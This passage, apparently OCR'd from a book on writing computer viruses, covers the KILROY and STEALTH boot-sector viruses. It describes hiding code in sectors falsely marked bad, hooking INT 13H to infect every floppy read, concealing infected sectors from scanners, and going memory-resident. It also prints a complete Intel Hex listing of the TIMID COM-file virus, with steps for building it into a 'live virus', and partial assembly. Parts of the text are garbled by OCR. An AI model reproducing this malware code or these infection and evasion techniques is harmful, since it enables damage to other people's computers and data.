

```
\begin{array}{lllll} \text{MOV} & \text{DX,1} & \text{if read drive B} \\ \text{MOV} & \text{AX,201H} & \text{if read one sec} \end{array}read one sector
         MOV CX, 1 can can call the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the case of the cas
          INT 13H
 JC LOOK_SYS ;if an error here, just exit
 CMP WORD PTR [NEW_ID],0AA55H ;make sure it's really a boot sec
         JNZ LOOK_SYS ino, don't attempt reproduction<br>CALL MOVE DATA ives move this boot sec in place
          CALL MOVE_DATA ;yes, move this boot sec in place
                    DX, 1
         MOV AX,301H iand write this boot sector to B:<br>MOV CX,1CX,1 INT 13H
MOVE_DATA:
        MOV SI, OFFSET DSKBASETBL : move all of the boot sector code<br>MOV DI OFFSET DISK BUF + (OFFSET DSKBASETBL - OFFSET BOOTSEC)
                    DI, OFFSET DISK BUF + (OFFSET DSKBASETBL - OFFSET BOOTSEC)
        MOV CH, OFFSET DRIVE - OFFSET DSKBASETBLE MOV CX, OFFSET DRIVE - OFFSET DSKBASETBLE
                   MOVSB<br>SI,OFFSET BOOTSEC
         MOV SI, OFFSET BOOTSEC : imove initial jmp and the sec ID<br>MOV DI.OFFSET DISK BUF
         MOV DI, OFFSET DISK_BUF<br>MOV CX.11
         MOV CX, 11
                    REP MOVSB
          RET
```
We place this code in the boot sector after the Disk Parameter Table has been set up, and before the system files are located and loaded.

# **Taming the Virus**

 $D = 0$ 

The KILROY virus is very subtle. The average user may never see a clue that it is there. Since there is enough room left, let us be kind, and put in some code to display the message "Kilroy was here!" at boot time. Since DOS hasn't been loaded yet, we can't use DOS to display that message. Instead we use BIOS Interrupt 10H, Function 0EH, and apply it repeatedly, as follows:



There. That will tame the virus a bit. Besides displaying a message, the virus can be noticed as it searches for drives to infect, especially if you have a second floppy. If your hard disk is infected, or if you have no hard disk, you will notice that the second floppy lights up for a second or two before your machine boots up. It didn't used to do that. This is the virus going out to look for a disk in that drive to infect. If there is no disk in the drive, the Interrupt 13H call will return an error and the boot sector will load the operating system and function normally.

This is a pretty rudimentary virus. It can make mistakes when infecting the hard drive and miss the boot sector. It can only replicate when the machine boots up. And it can get stuck in places where it cannot replicate any further (for example, on a system with only one floppy disk and a hard disk). Still, it will do it's job, and travel all around the world if you're not careful with it.

# **Case Number Four: A Sophisticated Boot Sector Virus**

With the basics of boot sectors behind us, let's explore a sophisticated boot sector virus that will overcome the rather glaring limitations of the KILROY virus. Specifically, let's look at a virus which will carefully hide itself on both floppy disks and hard disks, and will infect new disks very efficiently, rather than just at boot time.

Such a virus will require more than one sector of code, so we will be faced with hiding multiple sectors on disk and loading them at boot time. To do this in such a way that no other data on a disk is destroyed, while keeping those sectors of virus code well hidden, will require some little known tricks. Additionally, if the virus is to infect other disks after boot-up, it must leave at least a portion of itself memory-resident. The mechanism for making the virus memory resident cannot take advantage of the DOS Keep function (Function 31H) like typical TSR programs. The virus must go resident before DOS is even loaded, and it must fool DOS so DOS doesn't just write over the virus code when it does get loaded. This requires some more tricks, the exploration of which will be the subject of this chapter.

#### **Basic Structure of the Virus**

Our new boot sector virus, named STEALTH, will have three parts. First, there is a new boot sector, called the *viral boot sector*. This is the sector of code that will replace the original boot sector at Track 0, Head 0, Sector 1. Secondly, there is the *main body of the virus*, which consists of several sectors of code that will be hidden on the disk. Thirdly, there is the *old boot sector*, which will be incorporated into the virus.

When the viral boot sector is loaded and executed at startup, it will go out to disk and load the main body of the virus and the old boot sector. The main body of the virus will execute, possibly infecting the hard disk, and installing itself in memory (as we will discuss in a moment) so it can infect other disks later. Then it will copy the original boot sector over the viral boot sector at 0000:7C00H, and execute it. The last step allows the disk to boot up in a normal fashion without having to bother writing code for startup. That's important, because STEALTH will infect the partition boot sector on hard drives. The code in that sector is completely different from DOS's boot sector. Since STEALTH saves the original boot sector, it will not have to go around carrying two boot sectors with it, one for floppies and one for hard disks. Instead, it simply gobbles up the code that's already there and turns it to its own purposes. This strategy provides the added benefit that the STEALTH virus will be completely operating system independent.

### **The Copy Mechanism**

The biggest part of designing the copy mechanism is deciding how to hide the virus on disk, so it does not interfere with the normal operation of the computer (unless it wants to).

Before you hide anything, you'd better know how big it is. It's one matter to hide a key to the house, and quite another to hide the house itself. So before we start deciding how to hide STEALTH, it is important to know about how big it will be. Based on the size of the INTRUDER virus in Chapter 4, we might imagine STEALTH will require five or ten sectors. With a little hindsight, it turns out that six will be sufficient. So we need a method of quickly and effectively hiding 6 sectors on each of the various types of floppy disks, and on hard disks of all possible types.

It would be wonderful if we could make the virus code totally invisible to every user. Of course, that isn't possible, although we can come very close. One tricky way of doing it is to store the data on disk in an area that is completely outside of anything that DOS (or other operating systems) can understand. For floppy disks, this would mean inventing a non-standard disk format that could contain the DOS format, and also provide some extra room to hide the virus code in. DOS could use the standard parts of the disk the way it always does, and the non-standard parts will be invisible to it. Unless someone writes a special program that a) performs direct calls to the BIOS disk functions and b) knows exactly where to look, the virus code will be hidden on the disk. This approach, although problematic for floppies, will prove useful for hiding the virus on the hard disk.

In the case of floppies, an alternative is to tell DOS to reserve a certain area of the disk and stay away from it. Then the virus can put itself in that area and be sure that DOS will not see it or overwrite it. This can be accomplished by manipulating the File Attribute Table. This method was originally employed by the Pakistani Brain virus, which was written circa 1986. Our STEALTH virus will use a variant of this method here to handle 360 kilobyte and 1.2 megabyte disk formats for 5 1/4" diskettes, and 720 kilobyte and 1.44 megabyte 3 1/2" diskette formats.

Let's examine the 3 1/2" 720 kilobyte diskette format in detail to see how STEALTH approaches hiding itself. This kind of diskette has 80 tracks, two sides, and nine sectors per track. The virus will hide the body of its code in Track 79, Side 1, Sectors 4 through 9. Those are the last six sectors on the disk, and consequently, the sectors least likely to contain data. STEALTH puts the main body of its code in sectors 4 through 8, and hides the original boot sector in sector 9. However, since DOS normally uses those sectors, the virus will be overwritten unless it has a way of telling

DOS to stay out. Fortunately, that can be done by modifying the FAT table to tell DOS that those sectors on the disk are bad.

DOS organizes a diskette into clusters, which consist of one or more contiguous sectors. Each cluster will have an entry corresponding to it in the FAT table, which tells DOS how that cluster is being used. The FAT table consists of an array of 12 bit entries, with as many entries as there are clusters on the diskette. If a cluster is empty, the corresponding FAT entry is 0. If it is in the middle of a file, the FAT entry is a pointer to the next cluster in the file; if it is at the end of a file, the FAT entry is FF8 through FFF. A cluster may be marked as bad (to signal DOS that it could not be formatted properly) by placing an FF7 Hex in its FAT entry.

When DOS sees an FF7 in a FAT entry, it does not use the sectors in that cluster for data storage. DOS itself never checks those clusters to see if they are bad, once they are marked bad. Only the FORMAT program marks clusters bad when it is in the process of formatting a disk. From there on out, they are never touched by DOS. Thus a virus can mark some clusters bad, even though they're really perfectly fine, and then go hide there, assured that DOS will leave it alone. On a 720 kilobyte diskette, there are two sectors in each cluster. Thus, by marking the last three clusters on the disk as bad in the two FAT tables, the virus can preserve six sectors at the end of the diskette.

In the event that the diskette is full of data, the virus should ideally be polite, and avoid overwriting anything stored in the last clusters. This is easily accomplished by checking the FAT first, to see if anything is there before infecting the disk. Likewise, if for some reason one of those sectors is really bad, the virus should stop its attempt to copy itself to the diskette gracefully. If it does not, the diskette could end up being a useless mess (especially if it is a boot disk) and it wouldn't even contain a working copy of the virus. If there is a problem at any stage of the infection process, the virus will simply abort, and no permanent damage will be done to the disk.

On the other hand, we could design the virus to be more agressive. It might be somewhat more successful (from a neo-darwinian point of view) if it infects the diskette even when the disk is full, and it will have to overwrite a file to infect the disk successfully. While we do not implement such an approach here, it would actually be easier than being polite.

Similar strategies are employed to infect 360 kilobyte and 1.2 megabyte 5 1/4" diskettes, and 1.44 megabyte 3 1/2" diskettes, as explained in detail in the code in Appendix E. There do exist other diskette formats, such as 320 kilobyte 5 1/4", which the virus will simply stay away from. If STEALTH encounters anything non-standard, it just won't infect the diskette. It will have plenty of formats that it can infect, and obsolete or non-standard formats are relatively rare. Failing to infect the one-in-a-thousand odd ball is no great loss, and it saves a lot of code. As an exercise, you may want to modify the virus so it can infect some different formats.

Hiding data on a hard drive is a different matter. There are so many different drives on the market that it would be a major effort for STEALTH to adapt to each disk drive separately. Fortunately, hard drives are not set up to be 100% occupied by DOS. There are non-DOS areas on every disk. In particular, the first boot sector, which contains the partition table, is not a part of DOS. Instead, DOS has a partition assigned to it, for its own use. Any other area on disk does not belong to DOS.

As it turns out, finding a single area on any hard disk that does not belong to DOS, is not too difficult. If you take the DOS program FDISK and play with it a little, creating partitions on a hard drive, you'll soon discover something very interesting: Although the first boot sector is located at Track 0, Head 0, Sector 1, FDISK (for all the versions I've tested) does not place the start of the first partition at Track 0, Head 0, Sector 2. Instead, it always starts at Track 0, Head 1, Sector 1. That means that all of Track 0, Head 0 (except the first sector) is free space. Even the smallest ten megabyte disk has 17 sectors per track for each head. That is plenty of room to hide the virus in. So in one fell swoop, we have a strategy to place the virus on any hard disk. (By the way, it's only fair to mention that some low level hard disk formatting programs do use those sectors to store information in. However, letting the virus overwrite them does not hurt anything at all.)

Once a strategy for hiding the virus has been developed, the copy mechanism follows quite naturally. To infect a disk, the virus must:

- 1) Determine which type of disk it is going to infect, a hard disk or one of the four floppy disk types.
- 2) Determine whether that disk is already infected, or if there is no room for the virus. If so, the copy mechanism should not attempt to infect the disk.
- 3) Update the FAT tables (for floppies) to indicate that the sectors where the virus is hidden are bad sectors.
- 4) Move all the virus code to the hidden area on disk.
- 5) Read the original boot sector from the disk and write it back out to the hidden area in the sector just after the virus code.
- 6) Take the disk parameter data from the original boot sector (and the partition information for hard disks) and copy it into the viral boot sector. Write this new boot sector to disk as the boot sector at Track 0, Head 0, Sector 1.

In the code for STEALTH, the copy mechanism is broken up into several parts. The two main parts are routines named INFECT\_HARD, which infects the hard disk, and IN-FECT FLOPPY, which infects all types of floppy drives. The INFECT\_FLOPPY routine first determines which type of floppy drive it is dealing with by reading the boot sector and looking at the number of sectors on the drive (the variable SEC\_COUNT in Table 2). If it finds a match, it calls one of the routines INFECT\_360, INFECT\_720, INFECT\_12M or INFECT\_144M, which goes through the details of infecting one of the particular diskette types. All of these routines are listed in Appendix E.

#### **The Search Mechanism**

Searching for uninfected disks is not very difficult. We could put an ID byte in the viral boot sector so when the virus reads the boot sector on a disk and finds the ID, it knows the disk is infected. Otherwise it can infect the disk. The STEALTH virus uses its own code as an ID. It reads the boot sector and compares the

first 30 bytes of code (starting after the boot sector data area) with the viral boot sector. If they don't match, the disk is ripe for infection.

The code for a compare like this is incorporated into the routine IS\_VBS:

```
IS_VBS:
                push si ;save these
       push
        cld
       mov di, OFFSET BOOT : set up for a compare
        mov si,OFFSET SCRATCHBUF+(OFFSET BOOT-OFFSET BOOT_START)
        mov cx,15
       repz cmpsw                                     ;compare 30 bytes<br>pop                                   ;restore these
       pop di ;restore these<br>pop si
       pop
       ret \qquad \qquad ; return with z properly set
```
which returns a **z** flag if the disk is infected, and **nz** if it is not. BOOT is the label for the start of the code in the boot sector. BOOT START is the beginning of the boot sector at 7C00H. IS\_VBS is called only after a boot sector is read from the disk by the GET\_BOOT\_SEC routine into the scratch data area SCRATCHBUF. The code to read the boot sector is:

```
GET_BOOT_SEC:
```

```
 push ax
 mov bx,OFFSET SCRATCHBUF ;buffer for boot sec
mov dl,al idrive to read from
mov dh, 0 ;head 0
mov ch, 0 ;track 0
mov cl,1 isector 1
mov al,1 \qquad \qquad ;read 1 sector
mov ah, 2 \qquad \qquad ; BIOS read function
int 13H igo do it
 pop ax
 ret
```
which reads the boot sector from the drive specified in **al**.

So far, fairly easy. However, the more serious question in designing a search mechanism is *when* to search for a disk to infect. Infecting floppy disks and hard disks are entirely different matters. A user with a hard disk on his machine will rarely, if ever, boot from a floppy. Often, booting from a floppy will be an accident. For example a user might leave a diskette in drive A when he goes home from work, and then comes in the next morning and turn his

machine on. Normally such a disk will not be a boot disk with DOS on it, and it will cause an error. The user will see the error and take it out to boot from the hard drive as usual. However, the boot sector on the floppy disk was loaded and executed. The infection mechanism for moving from a floppy disk to a hard disk must take advantage of this little mistake on the user's part to be truly effective. That means **hard drives should be infected at boot time.** Then if a user leaves an infected diskette in drive A and turns on his machine, his hard drive is infected immediately. No other operation is necessary.

On the other hand, once a hard disk has the virus on it, it may come into contact with dozens or even hundreds of floppy diskettes during one day. In order to infect them, the virus must be present in memory when the diskettes are in the floppy drive. That means when the virus is loaded from a hard drive, it must become memory-resident and stay there. Then, it must activate whenever some appropriate action is performed on the floppy diskette by other programs. In this way, the computer becomes an engine for producing infected floppy disks.

So what action on the floppy drive should trigger the infection sequence? It should certainly be something that happens frequently, yet at the same time it should require a bare minimum of extra disk activity. Both search and infection should happen simultaneously, since floppy disks can easily be removed and inserted. If they were not simultaneous, the search could indicate an uninfected diskette on drive A. Then the infection routine could attempt to infect an already infected disk if the user were given time to change disks before the infection routine got around to doing its job.

An ideal time to check the floppy disk for the virus is when a particular sector is read from the disk. That can be a frequent or rare occurrence, depending on which sector we choose as a trigger. A sector near the end of the disk might be read only rarely, since the disk will rarely be full. At the other extreme, if it were to trigger when the boot sector itself is read, the disk would be infected immediately, since the boot sector on a newly inserted floppy drive is read before anything else is done. The STEALTH virus takes the most agressive approach possible. It will go into the infection



**Figure 15: Infect Logic**

sequence any time that the boot sector is read. That means that when the virus is active, any time you so much as insert a floppy disk into the drive, and do a directory listing (or any other operation that reads the disk), it will immediately become infected. The virus must churn out a lot of floppies in order for a few to get booted from.

To implement this search mechanism, the STEALTH virus must intercept Interrupt 13H, the BIOS disk service, at boot time, and then monitor it for attempts to access the boot sector. When such an attempt is made, the virus will carefully lay it aside for a bit while it loads the boot sector from that diskette for its own use, checks it with IS\_VBS, and possibly infects the diskette. After the virus is finished with its business, it will resume the attempt to read the disk and allow the program that wanted to access the boot sector to continue its operation unhindered.



Code for this type of an interrupt trap looks like this:

where OLD 13H is the data location where the original Interrupt 13H vector is stored before it is replaced with a vector to INT\_13H. CHECK\_DISK simply calls GET\_BOOT\_SEC and IS\_VBS after saving all the registers (to pass them to the BIOS later to do the originally requested read).

# **The Anti-Detection Mechanism**

The STEALTH virus uses some more advanced anti-detection logic than previous viruses we've studied. They are aimed not only at avoiding detection by the average user, who doesn't know computers that well, but also at avoiding detection by a user armed with sophisticated software tools, including programs designed specifically to look for viruses.

The main part of the STEALTH virus is already hidden on disk in areas which the operating system thinks are unusable. On floppy disks, only the viral boot sector is not hidden. On hard drives, the whole virus is exposed in a way, since it is sitting on Track 0, Head 0. However, none of those sectors are accessed by programs or the operating system, although the FDISK program rewrites the partition boot sector.

Since the virus is already intercepting Interrupt 13H to infect disks, it is not too difficult to add a little functionality to the viral interrupt handler to hide certain sectors from prying eyes. For example, consider an attempt to *read* the boot sector on a 1.2 megabyte diskette: STEALTH traps the request to read. Instead of just blindly servicing it, the virus first reads the boot sector into its own buffer. There, it checks to see if this sector is the viral boot sector. If not, it allows the caller to read the real boot sector. On the other hand, if the real boot sector belongs to STEALTH, it will read the old boot sector from Track 79, Head 1, Sector 15, and pass that to the caller instead of the viral boot sector. In this way, the viral boot sector will be invisible to any program that uses either DOS or BIOS to read the disk (and the exceptions to that are pretty rare), provided the virus is in memory. In the same way, the BIOS *write*

#### **Figure 16: Viral Read Logic.**



function can be redirected to keep away from the viral boot sector, redirecting any attempts to write there to the old sector.

In addition to hiding the boot sector, one can hide the rest of the virus from any attempts to access it through Interrupt 13H. On hard drives, STEALTH does not allow one to read or write to sectors 2 through 7 on Track 0, Head 0, because the virus code is stored there. It fools the program making a read attempt by returning a data block of zeros, It fools the program trying to write those sectors by returning as if it had written them, when in fact the writing was bypassed.

Additionally, any attempt to read or write to sectors on the floppy drive *could* be trapped and returned with an error (carry flag **c** set). That is what one would expect, if the clusters marked as bad in the FAT really were bad. STEALTH does not go that far though, since DOS protects those sectors pretty well already. You may want to try to incorporate that extension in as an exercise, though.

With these anti-detection procedures in place, the main body of the virus is well hidden, and when any program looks at the boot sector, it sees the old boot sector. The only ways to detect the virus on a disk are (a) to write a program to access the disk with the hardware directly, or (b) to boot from an uninfected disk and examine the boot sector of the potentially infected disk. Of course, the virus is not very well hidden in memory.

## **Installing the Virus in Memory**

Before the virus passes control to the original boot sector, which will load DOS, it must set itself up in memory somewhere where it won't get touched. To do this outside of the control of DOS is a bit tricky. The basic idea involved here is that DOS uses a number stored at 0040:0013 Hex, which contains the size of available memory in kilobytes. This number is set up by the BIOS before it reads the boot sector. It may have a value ranging up to  $640 =$ 280H. When the BIOS sets this parameter up, it looks to see how much memory is actually installed in the computer, and reports it here. However, something could come along before DOS loads and change this number to a smaller value. In such a situation, DOS

will not use all the memory that is available in the system, but only what it's told to use by this memory size variable. Memory above that point will be reserved, and DOS won't touch it.

The strategy for loading STEALTH into memory is to put it in the highest physical memory available, determined by the memory size, as the BIOS has set it. Then STEALTH subtracts a sufficient number of kilobytes from the memory size variable to protect itself. In this way, that memory will be kept away from DOS, and used by STEALTH when Interrupt 13H is called.

The two responsibilities of the viral boot sector are to load the main body of the virus into memory, and then to load and execute the original boot sector. When the BIOS loads the viral boot sector (and it loads whatever is placed at Track 0, Head 0, Sector 1), that sector first moves itself into the highest 512 bytes of memory (within the 640 kilobyte limit). In a machine with 640K of memory, the first unoccupied byte of memory is at A000:0000.



#### **Figure 17: The Virus in RAM.**

The boot sector will move itself to the first 512 bytes just below this. Since that sector was compiled with an offset of 7C00 Hex, it must relocate to 9820:7C00 Hex (which is right below A000:0000), as desired. Next, the viral boot sector will read the 6 sector long main body of the virus into memory just below this, from 9820:7000 to 9820:7BFF. The original boot sector occupies 9820:7A00 to 9820:7BFF (since it is the sixth of six sectors loaded). The viral boot sector then subtracts 4 from the byte at 0040:0013H to reserve 4 kilobytes of memory for the virus. Next, the viral boot sector reroutes Interrupt 13H to the virus. Finally, it moves the original boot sector from 9820:7A00 to 0000:7C00 and executes it. The original boot sector proceeds to load DOS and get the computer up and running, oblivious to the fact that the system is infected.

### **A Word of Caution**

The STEALTH virus code is listed in Appendix E. At the risk of sounding like a broken record, I will say this virus is *highly contagious*. You simply don't know when it is there. It hides itself pretty well, and once it's infected several disks, it is easy to forget where it's gone. At that point, you can kiss it goodbye. Once a floppy disk is infected, you should re-format it to get rid of the virus. If your hard disk gets infected, the safest way to be rid of it is to do a low level format of Track 0, Head 0. Of course, IDE drives won't let you do that too easily. Alternatively, you can write a program that will save and restore your partition sector, or you can run FDISK on the drive to overwrite the partition sector. Overwriting the partition sector will keep the virus from executing, but it won't clean all its code off your system. Obviously, if you're going to experiment with this virus, I suggest you only do so on a system where you can afford to lose all your data. Experiment with this virus at your own risk!

# **Appendix A: The TIMID Virus**

The assembly language listings of all viruses are provided in the appendicies. They have been designed so they can be assembled using either Microsoft Macro Assembler (MASM), Turbo Assembler (TASM), or the shareware program A86. Batch files are also listed which carry out the assembly with all three assemblers and get the viruses into an executable state.

Additionally, Intel Hex listings of all viruses in this book are provided here, in the appendicies. This will enable the reader who has only a word processor and the BASIC language to get the viruses into his computer and running. In Appendix F you will find a BASIC listing of the Hex Loader which will transform the Intel Hex listings of the viruses into executable programs. All you have to do is type it in to your computer using the BASIC editor and save it. Then, to create a virus, type in the Hex listing exactly as printed here, using a word processor, and save it to a file (e.g. TIMID.HEX). When you run the Hex Loader, it will prompt you for the Hex file name, and the Binary file name. Just enter the names, and it will create the Binary file from the Hex file. If you made any errors in typing the Hex file in, the loader will alert you to the error and tell you which line number it is on.

For example, to create TIMID.COM from TIMID.HEX, run the loader and it will prompt you "Source file?," at which you should enter "TIMID.HEX". Next, the loader will prompt you "Destination file?" and you should enter "TIMID.COM". It will run for a few seconds and then tell you it is finished. When you exit from BASIC, you should have a file TIMID.COM on disk. This is the live virus.

Here is the complete Intel Hex listing for the TIMID virus (TIMID.HEX):

```
:10000000E909005649212A2E434F4D00E80000819E
:100010002EFCFF0900BA2AFFB41ACD21E83E007574
:1000200010E88F00BA48FFC70655FF2400B409CD79
:1000300021BA8000B41ACD218B1EFCFF8B875200A1
:10004000A300018B875400A302018A875600A204F3
:1000500001C706FCFF0001C3B44CB000CD8B16FCF9
:10006000FFB93F00B44ECD210AC0750BE8090074FA
:1000700006B44FCD21EBF1C3BA48FFB8023DCD2104
:1000800072298BD853B90500BA57FFB43FCD215B15
:10009000B43ECD21A144FF050502720F803E57FFFB
:1000A000E9750D813E5AFF56497505B0010AC0C376
:1000B00032C0C3BA48FFB8023DCD21A355FF33C9B2
:1000C0008BD18B1E55FFB80242CD21B931018B1661
:1000D000FCFF8B1E55FFB440CD2133C98B1644FF66
:1000E00081C252008B1E55FFB80042CD21B90500D8
:1000F0008B1E55FFBA57FFB440CD2133C98BD18B2E
:100100001E55FFB80042CD218B1EFCFFC60657FFCF
:10011000E9A144FF050300A358FFC7065AFF56494B
:10012000B90500BA57FF8B1E55FFB440CD218B1E79
:0701300055FFB43ECD21C3D1 
:00000001FF
```
#### Here is the assembly language listing for the TIMID virus (TIMID.ASM):

;This program is a basic virus that infects just COM files. It gets the first ;five bytes of its host and stores them elsewhere in the program and puts a ; jump to it at the start, along with the letters "VI", which are used by the ;virus to identify an already infected ;program.



ORG 100H

;This host is a shell of a program which will release the virus into the ;system. All it does is jump to the virus routine, which does its job and ;returns to it, at which point it terminates to DOS.

HOST:



COMFILE DB  $'*.COM',0$  ; search string for a com file

#### **Appendix A: The TIMID Virus 97**

VIRUS\_START: call GET\_START : jget start address ;This is a trick to determine the location of the start of the program. We put ;the address of GET\_START on the stack with the call, which is overlayed by ;VIR\_START. Subtract offsets to get @VIRUS GET\_START: sub WORD PTR [VIR\_START], OFFSET GET\_START - OFFSET VIRUS<br>mov dy OFFSET DTA inut DTA at the end of the virus for mov dx, OFFSET DTA *i* put DTA at the end of the virus for now<br>mov ah.1AH *i* set new DTA function ; set new DTA function int 21H<br>call FIND FILE iget a com file to attack jnz EXIT\_VIRUS ;returned nz - no file to infect, exit<br>
